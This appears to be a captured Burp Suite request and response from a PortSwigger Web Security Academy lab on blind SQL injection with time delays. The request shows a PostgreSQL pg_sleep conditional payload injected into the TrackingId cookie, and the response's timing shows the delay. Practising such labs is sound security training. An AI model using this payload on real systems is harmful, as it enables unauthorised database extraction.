 GET /filter?category=Pets HTTP/1.1
Host: acc21fa81e250603c08be66e0054001c.web-security-academy.net
Cookie: TrackingId=
72RC3PCwkRqHye6O'||(select+case+when+(1=1)+then+pg_sleep(3)+else+pg_sleep(0)+end)--;
session=8qq47R9gwYNeldCZ2OJFp8b7BuPIdGwv
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://acc21fa81e250603c08be66e0054001c.web-security-academy.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
Search...
0 matches
Done
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 5222
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#66;&#108;&#105;&#110;&#100;&#32;&#83;&#81;&#76;&#32;&#105;&#110;&#106;&#101
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays and information retrieval
</h2>
21 <a id='lab-link' class='button' href='/'>Back to lab home</a>
22 <a class=link-back href='https://portswigger.net/web-security/sql-injec
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xl
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>LAB</span>
34 <p>
Not solved
Search...
0 matches
5 322 bytes | 3 091 millis